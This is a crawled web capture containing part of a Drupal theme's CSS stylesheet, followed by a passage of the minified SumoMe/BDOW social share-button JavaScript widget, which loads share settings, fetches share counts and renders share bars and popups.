ul.menu li.sfHover ul ul,#user-menu ul.menu li:hover ul ul ul,#user-menu ul.menu li.sfHover ul ul ul,#user-menu ul.menu li:hover ul ul ul ul,#user-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#user-menu ul.menu li li:hover ul,#user-menu ul.menu li li.sfHover ul,#user-menu ul.menu li li li:hover ul,#user-menu ul.menu li li li.sfHover ul,#user-menu ul.menu li li li li:hover ul,#user-menu ul.menu li li li li.sfHover ul{left:auto;}#user-menu ul.menu li li.expanded,#user-menu ul.menu li li li.expanded{background:0;}.main-menu-wrapper-inner{}#main-menu{height:50px;line-height:50px;background:#6ca021;}#main-menu ul.menu li a{display:block;padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:18px;color:#ffffff;text-transform:uppercase;}#main-menu ul.menu li a:hover{background:#222222;}#main-menu ul.menu li a.active{background:url(/sites/all/themes/submerge/images/style1/active-arrow.png) bottom center no-repeat;;}#main-menu ul.menu li ul{display:none;}#main-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#main-menu ul.menu li:hover ul,#main-menu ul.menu li.sfHover ul{left:auto;}#main-menu ul.menu li li a,#main-menu ul.menu li li a.active{width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#main-menu ul.menu li li a:hover,#main-menu ul.menu li li a.active:hover{background:#333333;}#main-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#main-menu ul.menu li:hover ul ul,#main-menu ul.menu li.sfHover ul ul,#main-menu ul.menu li:hover ul ul ul,#main-menu ul.menu li.sfHover ul ul ul,#main-menu ul.menu li:hover ul ul ul ul,#main-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#main-menu ul.menu li li:hover ul,#main-menu ul.menu li li.sfHover ul,#main-menu ul.menu li li li:hover ul,#main-menu ul.menu li li li.sfHover ul,#main-menu ul.menu li li li li:hover ul,#main-menu ul.menu li li li li.sfHover ul{left:auto;}#main-menu ul.menu li li.expanded,#main-menu ul.menu li li li.expanded{background:0;}#main-menu-second-level h3{display:none;}.main-menu-second-level-wrapper-inner{}#main-menu-second-level{height:35px;background:#dddddd url(/sites/all/themes/submerge/images/style1/second-level-main-menu.png) right center no-repeat;border-top:3px solid #ffffff;}#main-menu-second-level ul.menu li a{display:block;padding:0 10px;height:35px;line-height:35px;color:#222222;}#main-menu-second-level ul.menu li a:hover{background:#cccccc;}.front #page-title{display:none;}.field-name-field-image img{display:block;padding:3px;margin-right:20px;margin-bottom:20px;border:1px solid #dddddd;}h1.title{padding-bottom:20px;}.submitted{font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.taxonomy-inner .field-item a{display:block;padding:2px 10px;float:left;font-size:12px;color:#ffffff;background:#222222;border-radius:3px;}ul.inline li.statistics_counter{font-size:10px;padding:0;}.node-teaser{width:300px;float:left;margin-bottom:20px;}.node-teaser .field-name-field-image img{float:none;padding:0px;margin-right:0px;margin-bottom:5px;border:0px solid #dddddd;}.node-teaser.odd{margin-right:10px;}.node-teaser.even{margin-left:10px;}.node-teaser h2.title a{color:#222222;}.node-teaser .content,.node-teaser .content .field-name-body,.node-teaser .content .field-items,.node-teaser .content .field-item,.node-teaser .content p,.node-teaser .links,.node-teaser .links li{display:inline;}.node-teaser .links li a{font-size:12px;text-transform:uppercase;}.node-teaser .links li a:after{content:" >";}ul.inline li{display:inline;padding:0 10px 0 10px;list-style-type:none;}ul.inline li.comment_forbidden,ul.inline li.comment-add,ul.inline li.comment-comments{display:none;}#comments h2{padding-bottom:10px;font-size:18px;font-weight:bold;}#comments .comment{padding:10px 0;margin-bottom:0px;border-bottom:1px dashed #dddddd;}#comments .user-picture img{display:block;float:left;width:50px;height:50px;}#comments .submitted{display:block;margin-left:60px;}#comments .submitted a{font-weight:bold;}#comments .content{display:block;margin-left:60px;}#comments .links{display:block;float:right;margin-left:60px;text-transform:uppercase;font-size:0.8em;}#comments .indented{margin-left:0;margin-bottom:20px;background:#f9f9f9;}#comments .indented .comment{padding:10px 20px;margin-left:0px;margin-bottom:0;background:#f9f9f9;border-bottom:0;color:#555555;}.permalink{float:right;color:#666666;}.region-search-box{float:right;}#search-block-form{margin-top:0;background:0;line-height:39px;background:#000000;}#search-block-form h2,#search-block-form label{display:none;}#search-block-form  .form-item,#search-block-form  .form-actions{margin-bottom:0em;margin-top:0em;}#search-block-form .form-text,#search-block-form .form-submit{padding:0;margin:0;border:0;background:0;vertical-align:middle;}#search-block-form .form-submit{display:inline-block;margin-right:30px;width:32px;height:39px;padding:0 5px;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/submerge/images/search.png) right center no-repeat;}#search-block-form .form-text{padding:0 10px;width:268px;color:#dddddd;background:#000000;font-size:14px;}#search-block-form input:focus,#search-block-form button:focus,#search-block-form select:focus,#search-block-form textarea:focus{box-shadow:0 0 0 0 #000000;}#search-block-form input:focus{}.social{float:right;padding-top:7px;}.social-links li{display:block;float:left;padding-left:5px;}.social-links li a{display:inline-block;width:48px;height:48px;}.facebook{background:url(/sites/all/themes/submerge/images/facebook.png) no-repeat;}.rss{background:url(/sites/all/themes/submerge/images/feed-icon.png) no-repeat;}.twitter{background:url(/sites/all/themes/submerge/images/twitter.png) no-repeat;}.google{background:url(/sites/all/themes/submerge/images/google.png) no-repeat;}.facebook:hover{background:url(/sites/all/themes/submerge/images/facebook-hover.png) no-repeat;}.rss:hover{background:url(/sites/all/themes/submerge/images/feed-icon-hover.png) no-repeat;}.twitter:hover{background:url(/sites/all/themes/submerge/images/twitter-hover.png) no-repeat;}.google:hover{background:url(/sites/all/themes/submerge/images/google-hover.png) no-repeat;}.breadcrumb-inner{padding:0 10px;margin-right:18px;color:#ffffff;background:#333333;}.breadcrumb a{color:#ffffff;}.more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#6ca021;border-radius:3px;}.more-link a:hover{background:#222222;}#postscript .more-link a{background:#222222;}#postscript .more-link a:hover{color:#ffffff;background:#6ca021;}ul.primary{border-bottom:0 solid #DDDDDD;border-collapse:collapse;height:auto;line-height:1em;list-style:none outside none;margin:5px 0;padding:0 0 20px 3px;white-space:nowrap;}ul.primary li a{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin-right:3px;padding:5px 1em;text-decoration:none;}.profile{clear:both;margin:0em 0;}.profile .user-picture{float:none;margin:0 0em 1em 0;}.item-list ul.pager li{display:inline-block;padding:0;line-height:32px;}.item-list ul.pager li.pager-item,.item-list ul.pager li.pager-current{height:32px;width:32px;background:#dddddd;border-radius:16px;color:#ffffff;}.item-list ul.pager li.pager-current{background:#666666;}.item-list ul.pager li a{display:inline-block;line-height:32px;color:#222222;}.item-list ul.pager li.pager-next{padding-left:5px;}body #main-content .quicktabs-wrapper .block-inner{padding:0px;margin-bottom:0px;border:0px solid #dddddd;border-bottom:0px solid #920000;background:0;box-shadow:0px 0px 0px #bbbbbb;}.quicktabs_main.quicktabs-style-nostyle{background-color:#fff;padding:10px;clear:both;}ul.quicktabs-tabs.quicktabs-style-nostyle{padding:0 5px 0 0;font:bold 12px/19px Verdana !important;font-weight:bold;height:19px;margin:0;}ul.quicktabs-tabs.quicktabs-style-nostyle a{font-size:9px;display:inline-block;padding:2px 10px;font-weight:bold;text-decoration:none;color:#ffffff;background:#666666;border-radius:3px;}ul.quicktabs-tabs.quicktabs-style-nostyle a:hover{background:#333333;color:#bbbbbb;}ul.quicktabs-tabs.quicktabs-style-nostyle li.active a{color:#ffffff;background:#222222;}ul.quicktabs-tabs.quicktabs-style-nostyle li{margin:0 0px 0 0;position:relative;}.quicktabs_main.quicktabs-style-nostyle .item-list{padding:10px 0;}.quicktabs_main.quicktabs-style-nostyle .item-list li span{display:inline;font-size:0.8em;padding:0 10px;}.quicktabs_main.quicktabs-style-nostyle .content{color:#999999;padding:0 0 0 0;}.preface-wrapper .views-row{overflow:hidden;}.preface-wrapper .views-row{padding:0 20px;}.preface-wrapper .views-row .views-field-title a{font-size:18px;padding-bottom:10px;font-weight:bold;color:#222222;}.preface-wrapper .views-row .views-field-field-image img{display:block;float:left;margin-right:10px;margin-bottom:10px;}.preface-wrapper .attachment{padding:15px 0 15px 0;background:#e8e8e8;border-radius:10px;}.preface-wrapper .attachment .views-row{padding:3px 15px;margin-left:15px;line-height:1.0em;background:url(/sites/all/themes/submerge/images/bullet.png) left center no-repeat;}.preface-wrapper .attachment .views-row a{display:block;font-weight:bold;font-size:14px;}.preface-wrapper .attachment .views-row .views-field-title a{padding-bottom:0;}.preface-wrapper .attachment .views-row a:hover{color:#6ca021;}


--- FILE ---
content_type: text/javascript
request_url: https://load.sumome.com/873.f59a71c45b07b46cdb1a.js
body_size: 102246
content:
try{let e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},m=(new e.Error).stack;m&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[m]="86ee5643-818b-4da1-a316-4df446e1746e",e._sentryDebugIdIdentifier="sentry-dbid-86ee5643-818b-4da1-a316-4df446e1746e")}catch(e){}("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"f15ba8d444a56219dc44d071353bcf2c0577f479"},(self.webpackChunksumome=self.webpackChunksumome||[]).push([[873],{202:e=>{e.exports="[data-uri]"},1896:e=>{e.exports="[data-uri]"},4024:e=>{e.exports="[data-uri]"},4446:e=>{e.exports="[data-uri]"},7188:e=>{e.exports="[data-uri]"},7551:e=>{e.exports="[data-uri]"},7719:e=>{e.exports="[data-uri]"},12541:e=>{e.exports="[data-uri]"},12712:e=>{e.exports="[data-uri]"},16768:e=>{e.exports="[data-uri]"},17367:e=>{e.exports="[data-uri]"},20822:e=>{e.exports="[data-uri]"},21697:e=>{e.exports="[data-uri]"},22191:e=>{e.exports="[data-uri]"},23508:e=>{e.exports="[data-uri]"},24669:(e,m,s)=>{var o,r;o=[s(55061),s(50550),s(96444),s(92009),s(1088),s(33611),s(91061),s(71331),s(45187),s(92630)],void 0===(r=function(e,m,o,r,i){var a=function(){var s=e('meta[property="og:url"]').eq(0).attr("content")||e('link[rel="canonical"]').eq(0).attr("href")||window.location.href.split("#")[0]||null;if(s){var o=m(s);return o.is("absolute")?o.toString():(console.log("Converted relative URL to => "+o.absoluteTo(window.location.href.split("#")[0]).toString()),o.absoluteTo(window.location.href.split("#")[0]).toString())}return s};function t(e,m){m=m||1,m=Math.pow(10,m);for(var s=["k","m","b","t"],o=s.length-1;o>=0;o--){var r=Math.pow(10,3*(o+1));if(r<=e){1e3==(e=Math.round(e*m/r)/m)&&o<s.length-1&&(e=1,o++),e+=s[o];break}}return e}e.fn.unstatic=function(){return e(this).addClass("sumome-article"),"static"==e(this).css("position")&&e(this).css("position","relative"),"content-box"==e(this).css("box-sizing")&&e(this).css("box-sizing","border-box"),this};var p={settings:{},positionSettings:{},customPositions:{},lastScrollTop:0,lastScrollUp:0,initialize:function(m){this.api.on("9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1/service/reload",e.proxy(function(){this.load()},this)),this.loadFromServices(m)},load:function(){this.settings={articles:e(i.findAll())},this.settings.articles.length>1&&(this.settings.articles=e([]));var m=[];this.settings.articles.each(function(){this.__url&&m.push(this.__url)}),e.ajax({type:"POST",dataType:"json",url:this.api.properties.sumoUrl+"/apps/share/load",data:{site_id:this.api.properties.siteId,href:a(),urls:m,geoLocation:this.api.properties.geoLocation,pageViews:this.api.properties.views,userAgent:navigator.userAgent},xhrFields:{withCredentials:!1},crossDomain:!0}).done(e.proxy(function(m){if(m&&"success"in m&&m.success){e.extend(this.settings,m);var s=Math.min(window.screen.availWidth||e(window).width(),e(window).width());if(this.settings.use_mobile_services&&s<=this.settings.mobile_width)var o=this.settings.mobile_services;else o=this.settings.services;var r={button_padding:this.settings.button_padding,button_style:this.settings.button_style,color:this.settings.color,services:o,services_displayed:this.settings.services_displayed,shares_background:this.settings.shares_background,shares_displayed:this.settings.shares_displayed,size:this.settings.size,offset_x:0,offset_y:0,total_shares_displayed:this.settings.total_shares_displayed};"positions"in this.settings&&this.settings.positions.length&&this.settings.positions.forEach(e.proxy(function(m){switch(m in this.settings.position_settings?this.positionSettings[m]=e.extend({},r,this.settings.position_settings[m]):this.positionSettings[m]=e.extend({},r),this.positionSettings[m].size){case"small":this.positionSettings[m].sizePx=30;break;case"large":this.positionSettings[m].sizePx=70;break;default:this.positionSettings[m].sizePx=50}!this.settings.noSumoBranding&&this.positionSettings[m].services.indexOf("sumome")<0&&this.positionSettings[m].services.push("sumome")},this)),"custom_position_settings"in this.settings&&e(this.settings.custom_position_settings).length&&this.settings.custom_position_settings.forEach(e.proxy(function(m){switch(m.use_settings||e.extend(m,r),m.size){case"small":m.sizePx=30;break;case"large":m.sizePx=70;break;default:m.sizePx=50}this.customPositions[m.position_id]=m},this)),console.log("global settings: ",r),console.log("position settings: ",this.positionSettings),console.log("custom position settings: ",this.customPositions),this.settings.ctry=!(!this.api.properties.geoLocation||!this.api.properties.geoLocation.ctry)&&this.api.properties.geoLocation.ctry,this.settings.views=this.api.properties.views?this.api.properties.views:1,this.settings.reflink="https://sumome.com/?src=sm-sh-"+this.api.properties.siteId+"&utm_source=sumo-powered-by&utm_medium=share&utm_campaign="+this.api.properties.siteId,e.isCurrentUrlAllowed(this.settings.display_rules,null,this.settings.ctry,this.settings.views)||(this.settings.positions=[]),this.install(),this.fetch()}},p))},loadFromServices:function(m){this.settings={articles:e(i.findAll())},this.settings.articles.length>1&&(this.settings.articles=e([]));var s=[];if(this.settings.articles.each(function(){this.__url&&s.push(this.__url)}),m&&"success"in m&&m.success){e.extend(this.settings,m);var o=Math.min(window.screen.availWidth||e(window).width(),e(window).width());if(this.settings.use_mobile_services&&o<=this.settings.mobile_width)var r=this.settings.mobile_services;else r=this.settings.services;var a={button_padding:this.settings.button_padding,button_style:this.settings.button_style,color:this.settings.color,services:r,services_displayed:this.settings.services_displayed,shares_background:this.settings.shares_background,shares_displayed:this.settings.shares_displayed,size:this.settings.size,offset_x:0,offset_y:0,total_shares_displayed:this.settings.total_shares_displayed};"positions"in this.settings&&this.settings.positions.length&&this.settings.positions.forEach(e.proxy(function(m){switch(m in this.settings.position_settings?this.positionSettings[m]=e.extend({},a,this.settings.position_settings[m]):this.positionSettings[m]=e.extend({},a),this.positionSettings[m].size){case"small":this.positionSettings[m].sizePx=30;break;case"large":this.positionSettings[m].sizePx=70;break;default:this.positionSettings[m].sizePx=50}!this.settings.noSumoBranding&&this.positionSettings[m].services.indexOf("sumome")<0&&this.positionSettings[m].services.push("sumome")},this)),"custom_position_settings"in this.settings&&e(this.settings.custom_position_settings).length&&this.settings.custom_position_settings.forEach(e.proxy(function(m){switch(m.use_settings||e.extend(m,a),m.size){case"small":m.sizePx=30;break;case"large":m.sizePx=70;break;default:m.sizePx=50}this.customPositions[m.position_id]=m},this)),this.settings.ctry=!(!this.api.properties.geoLocation||!this.api.properties.geoLocation.ctry)&&this.api.properties.geoLocation.ctry,this.settings.views=this.api.properties.views?this.api.properties.views:1,this.settings.reflink="https://sumome.com/?src=sm-sh-"+this.api.properties.siteId+"&utm_source=sumo-powered-by&utm_medium=share&utm_campaign="+this.api.properties.siteId,e.isCurrentUrlAllowed(this.settings.display_rules,null,this.settings.ctry,this.settings.views)||(this.settings.positions=[]),this.install(),this.fetch()}},position:function(){var m=this;e(".sumome-share-client-wrapper-left-page, .sumome-share-client-wrapper-right-page").each(function(){var s=e(window).height(),o=e(this).outerHeight(),r=Math.max(Math.floor(s-o)/2,0),i=e(this).hasClass("sumome-share-client-wrapper-left-page")?"lp":"rp";i in m.settings.position_settings&&("offset_x"in m.settings.position_settings[i]&&0!=m.settings.position_settings[i].offset_x&&("lp"==i?e(this).css("left",m.settings.position_settings[i].offset_x+"px"):e(this).css("right",0-m.settings.position_settings[i].offset_x+"px")),"offset_y"in m.settings.position_settings[i]&&0!=m.settings.position_settings[i].offset_y&&(r+=m.settings.position_settings[i].offset_y)),e(this).css("top",r+"px")}),e(".sumome-share-client-desktop-bottom-bar, .sumome-share-client-mobile-top-bar, .sumome-share-client-mobile-bottom-bar").each(function(){var s=e(this).data("sumome-share-pos"),o=m.positionSettings[s].sizePx,r=e(this).children();r.show();for(var i=document.documentElement.clientWidth||document.body.clientWidth||e(window).width(),a=Math.max(o,i/r.length),t=Math.floor(i/a),p=r.length-t,u=0,l=0;u<p&&l<r.length;)"sumome"!=r.eq(r.length-1-l).data("sumome-share")&&(r.eq(r.length-1-l).hide(),u++),l++;var n=r.length-u,h=!1,c=0;(s=e(this).data("sumome-share-pos"))in m.settings.position_settings&&"button_padding"in m.settings.position_settings[s]?("button_style"in m.settings.position_settings[s]&&"circle"==m.settings.position_settings[s].button_style&&(h=!0),c=m.settings.position_settings[s].button_padding):"button_padding"in m.settings&&("button_style"in m.settings&&"circle"==m.settings.button_style&&(h=!0),c=m.settings.button_padding),h?(a=o,r.css({marginRight:(i-a*n)/(n-1)+"px"})):(c&&(i-=(n-1)*c),a=i/n),r.css({width:a+"px"}),r.eq(n-1).css("marginRight",0)}),e.each(e(".sumome-share-client-custom"),e.proxy(function(m,s){var o=e(s),r=null,i=!1,a=0,t=this.positionSettings[e(s).data("sumome-share-pos")];if(o.hasClass("sumome-share-client-horizontal")&&t.button_padding>0){var p=o.children();if(e.each(p,e.proxy(function(m,s){r!==e(s).offset().top&&(a=m,i||(i=!0)),r=e(s).offset().top},this)),i){e(p).css("verticalAlign","top");for(var u=0;u<a;u++)e(p[u]).css("marginBottom",t.button_padding)}}},this))},updateTotals:function(m){this.settings.share+=m;var s=this.settings.share,o=e(".sumome-share-client-share[data-sumome-share=share]");s>=this.settings.shares_minimum?o.html("<span><strong>"+t(s)+"</strong><br>"+this.settings.shares_label+"</span>"):o.html("<span>"+this.settings.shares_label+"</span>");var r=e(".sumome-share-client-open-mobile");r.find("span").remove(),s>=this.settings.shares_minimum&&r.append("<span>"+t(s)+"</span>"),s>=this.settings.shares_minimum?e("[data-sumome-share-count=share]").text(t(s)):e("[data-sumome-share-count=share]").text(""),this.alignShareLabels()},fetch:function(m){var s=null!==(m=m||null);if(null===m)for(var o in m=[],e.shareServices)"background"in e.shareServices[o]&&"name"in e.shareServices[o]&&"fetch"in e.shareServices[o]&&(console.log(o),m.push(o));m.forEach(m=>{if(m in e.shareServices){const o="yummly"===m;if((s||!(m in this.settings)&&(!o||o&&this.settings.fetch_yummly)||this.settings.fetch.indexOf(m)>=0)&&"fetch"in e.shareServices[m]&&"parse"in e.shareServices[m])if(["facebook","facebooklike"].indexOf(m)>-1&&this.settings.has_facebook_token)try{e.ajax({type:"POST",dataType:"json",xhrFields:{withCredentials:!1},crossDomain:!0,url:this.api.properties.sumoUrl+"/apps/share/facebook/queue",data:{site_id:this.api.properties.siteId,url:a()},success:e.proxy(function(e){var s=this.updateCount(m,this.settings[m]+1);this.updateTotals(s)},this)})}catch(e){}else e.shareFetch(m,a(),e.proxy(function(s,o,r){if(!s){console.log(m+": "+r);var i=this.updateCount(m,r);this.updateTotals(i);try{e.ajax({type:"POST",dataType:"json",xhrFields:{withCredentials:!1},crossDomain:!0,url:this.api.properties.sumoUrl+"/api/jsonpcallback",data:{site_id:this.api.properties.siteId,href:o,service:m,count:r},success:function(e){}})}catch(e){}}},this))}})},updateCount:function(m,s){var o=(s||0)-(this.settings[m]||0);return this.settings[m]=s,e(".sumome-share-client-share[data-sumome-share="+m+"]").each(e.proxy(function(m,o){this.positionSettings[e(o).parent().data("sumome-share-pos")].shares_displayed&&s>=0&&s>=this.settings.shares_minimum?(e(o).addClass("sumome-share-client-count"),e(o).find("span").remove(),e(o).append("<span>"+t(s)+"</span>")):(e(o).find("span").remove(),e(o).removeClass("sumome-share-client-count"))},this)),s>=0&&s>=this.settings.shares_minimum?e("[data-sumome-share-count="+m+"]").text(t(s)):e("[data-sumome-share-count="+m+"]").text(""),o},install:function(){e(window).on("resize.sumome-share",e.debounce(300,function(e){p.render()})),this.render(),setInterval(e.proxy(function(){this.bindCustomShares()},this),500)},remove:function(){e(".sumome-share-client-wrapper, .sumome-share-client-open-mobile").remove()},popupMobile:function(m,o){e(".sumome-share-client-close-mobile").trigger("click");var r=e('<div class="sumome-share-mobile-popup" />').appendTo(document.body),i=e('<div class="sumome-share-mobile-close-popup"><img src="'+s(28978)+'" alt="Close Share"></div>'),a=e("<ul />").appendTo(r);a.data("sumome-share-target-url",m),a.data("sumome-share-target-text",o),i.appendTo(r),i.click(function(){e(document.body).removeClass("sumome-share-mobile-popup-open"),r.remove()}),e(document.body).addClass("sumome-share-mobile-popup-open"),this.renderPopupServices(a,!1)},popup:function(m,s){this.$modal=r.open({content:"<h5>Share</h5><ul />",className:"sumome-sharer-popup sumome-sharer-popup-small",overlayClassName:"sumome-sharer-popup-overlay",contentClassName:"sumome-sharer-popup-content",closeClassName:"sumome-sharer-popup-close",overlayClosesOnClick:!0}),this.$modal.find("ul").data("sumome-share-target-url",m),this.$modal.find("ul").data("sumome-share-target-text",s),this.$modal.on("vexResize",e.proxy(function(m,s){var o=Math.max((e(window).height()-s.$vexContent.outerHeight())/2,0);s.$vex.css({"padding-top":o+"px"})},this)),this.$modal.on("vexOpen",e.proxy(function(m,s){this.renderPopupServices(this.$modal.find("ul"),!0),this.$modal.resize(),this.settings.noSumoBranding||e(".sumome-sharer-popup-overlay").append('<a class="sumome-sharer-popup-link" href="'+this.settings.reflink+'" target="_blank">Powered by BDOW!</a>')},this))},renderPopupServices:function(r,i){var t=e('<input type="text" />').attr("placeholder","Find a service");t.insertBefore(r),this.settings.noSumoBranding||r.after('<a class="sumome-sharer-popup-link" href="'+this.settings.reflink+'" target="_blank">Powered by BDOW!</a>'),e.shareSortedKeys.map(e.proxy(function(m){var i=e.shareServices[m];if("background"in i&&"name"in i&&"sumome"!=m){var a=e('<li data-service="'+m+'"><img src="'+s(76732)("./"+m+"-"+(this.settings.color?o.whiteOrBlack(this.settings.color):"white")+"-60.png")+'" alt="'+i.name+'">'+i.name+"</li>").data("sumome-share",m);r.append(a),a.find("img").css("background",this.settings.color?this.settings.color:"background"in i?i.background:"#ccc")}},this)),r.on("click","li",e.proxy(function(s){var o=e(s.currentTarget).data("service"),r=e(s.delegateTarget).data("sumome-share-target-url")||a(),i=e(s.delegateTarget).data("sumome-share-target-text");if("share"!=o){this.api.emit("event",{appId:"9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1",event:o+"-click",href:r}),"twitter"===o&&(e('meta[name="twitter:title"]').length&&void 0===e(s.currentTarget).data("sumome-share-text")&&(i=e('meta[name="twitter:title"]').eq(0).attr("content")),e('meta[name="twitter:url"]').length&&void 0===e(s.currentTarget).data("sumome-share-url")&&(r=e('meta[name="twitter:url"]').eq(0).attr("content")));var t={url:r,text:i,siteId:this.api.properties.siteId,sumoUrl:this.api.properties.sumoUrl,shortenUrl:this.settings.use_shortener,shortener:this.settings.shortener+this.settings.short_domain,noSumoBranding:this.settings.noSumoBranding};if("services_settings"in this.settings&&this.settings.services_settings&&o in this.settings.services_settings&&e.extend(t,this.settings.services_settings[o]),this.settings.noSumoBranding&&"url"in t&&t.url&&"utm"in this.settings&&this.settings.utm){var p=m(t.url);"utm_source"in this.settings&&this.settings.utm_source&&(p.removeQuery("utm_source"),p.addQuery("utm_source",this.settings.utm_source.replace("{service}",o))),"utm_medium"in this.settings&&this.settings.utm_medium&&(p.removeQuery("utm_medium"),p.addQuery("utm_medium",this.settings.utm_medium.replace("{service}",o))),"utm_name"in this.settings&&this.settings.utm_name&&(p.removeQuery("utm_campaign"),p.addQuery("utm_campaign",this.settings.utm_name.replace("{service}",o))),"utm_custom_key"in this.settings&&this.settings.utm_custom_key&&"utm_custom_val"in this.settings&&this.settings.utm_custom_val&&(p.removeQuery(this.settings.utm_custom_key),p.addQuery(this.settings.utm_custom_key.replace("{service}",o),this.settings.utm_custom_val.replace("{service}",o))),t.url=p.toString()}e.share(o,t,e.proxy(function(e){this.fetch([e])},this))}["fancy","kaboodle","printerfriendly","slashdot"].indexOf(o)>-1&&e(".sumome-vex-close",this.$modal).trigger("click")},this)),t.on("keyup",function(){var m=(e(this).val()+"").trim().toLowerCase(),s=e(this).next("ul");for(var o in e.shareServices){var r=e.shareServices[o];if("background"in r&&"name"in r){var i=r.name.toLowerCase(),a=""==m||i.indexOf(m)>=0;s.find('li[data-service="'+o+'"]').toggle(a)}}}),i&&t.focus()},render:function(){console.log("rendering share...");var m=this.settings.articles,r=Math.min(window.screen.availWidth||e(window).width(),e(window).width())<=this.settings.mobile_width?"mobile":"desktop";if("current_mode"in this.settings&&r==this.settings.current_mode)this.position();else if(this.remove(),0!=this.positionSettings.length){this.settings.current_mode=r;var i=50;if("large"==this.settings.size?i=70:"small"==this.settings.size&&(i=30),"mobile"==r){if(console.log("rendering for mobile..."),"positions"in this.settings&&this.settings.positions.indexOf("mbt")>=0&&(e("body").append('<div data-sumome-stylebuffer-top="90" data-sumome-stylebuffertop-offsety="'+this.positionSettings.mbt.offset_y+'" class="sumome-share-client-wrapper sumome-share-client-wrapper-mobile-top-bar'+(this.positionSettings.mbt.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbt.size+'"><div data-sumome-share-pos="mbt" class="sumome-share-client sumome-share-client-mobile-top-bar'+(this.positionSettings.mbt.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbt.size+'"></div></div>'),e("body").styleBufferTop()),"positions"in this.settings&&this.settings.positions.indexOf("mbb")>=0&&(e("body").append('<div data-sumome-stylebuffer-bottom="90" data-sumome-stylebufferbottom-offsety="'+(0-this.positionSettings.mbb.offset_y)+'" class="sumome-share-client-wrapper sumome-share-client-wrapper-mobile-bottom-bar'+(this.positionSettings.mbb.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbb.size+'"><div data-sumome-share-pos="mbb" class="sumome-share-client sumome-share-client-mobile-bottom-bar'+(this.positionSettings.mbb.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbb.size+'"></div></div>'),e("body").styleBufferBottom(),this.settings.scroll_view&&(this.$mobileBottomBar=e(".sumome-share-client-wrapper-mobile-bottom-bar"),this.$mobileBottomBar.css("bottom",-1*this.$mobileBottomBar.height()),this.$mobileBottomBar.addClass("sumome-share-client-wrapper-mobile-bottom-bar-scroll"),this.$mobileBottomBar.addClass("sumome-share-client-wrapper-mobile-bottom-bar-hidden"),this.lastScrollTop=e(window).scrollTop(),e(window).on("scroll",e.debounce(1,function(){p.scroll()})))),"positions"in this.settings&&this.settings.positions.indexOf("mbl")>=0){var a=e('<div class="sumome-share-client-open-mobile sumome-share-client-open-mobile-left'+(this.positionSettings.mbl.total_shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbl.size+'"><img src="'+s(70003)+'" alt="Open Share"></div>'),u=e('<div class="sumome-share-client-close-mobile sumome-share-client-close-mobile-left'+(this.positionSettings.mbl.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbl.size+'"><img src="'+s(28978)+'" alt="Close Share"></div>'),l=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-mobile sumome-share-client-wrapper-mobile-left'+(this.positionSettings.mbl.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbl.size+'"></div>'),n=e('<div class="sumome-share-client-mobile sumome-share-client-mobile-left'+(this.settings.list_view?" sumome-share-client-mobile-list":"")+(this.positionSettings.mbl.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbl.size+'"></div>');if(e("body").append(a),l.append(n),n.append(u),e("body").append(l),this.positionSettings.mbl.total_shares_displayed&&"share"in this.settings&&parseInt(this.settings.share)>=this.settings.shares_minimum&&a.append("<span>"+("share"in this.settings?t(this.settings.share):"0")+"</span>"),this.positionSettings.mbl.total_shares_displayed&&(this.settings.shares_label||this.settings.shares_minimum<=0||!("share"in this.settings)||parseInt(this.settings.share)>=this.settings.shares_minimum)){var h=e('<div class="sumome-share-client-animated sumome-share-client-share sumome-share-client-share-share sumome-share-client-count" data-sumome-share="share"></div>');this.positionSettings.mbl.total_shares_displayed&&"share"in this.settings&&parseInt(this.settings.share)>=this.settings.shares_minimum?h.append("<span><strong>"+("share"in this.settings?t(this.settings.share):"0")+"</strong><br>"+this.settings.shares_label+"</span>"):h.append("<span>"+this.settings.shares_label+"</span>"),h.css("background","transparent"),h.css("color","#fff");var c=e('<div class="sumome-row"></div>');(d=e('<div class="sumome-12 sumome-columns sumome-text-center"></div>')).append(h),c.append(d),n.append(c)}var b=e('<div class="sumome-row sumome-share-services"></div>');n.append(b);var g=0;this.positionSettings.mbl.services.forEach(e.proxy(function(m){if(g<this.positionSettings.mbl.services_displayed||"sumome"===m){var r=e('<div class="sumome-share-client-animated sumome-share-client-share"'+(this.settings.list_view?"":' data-sumome-share="'+m+'"')+'"><img 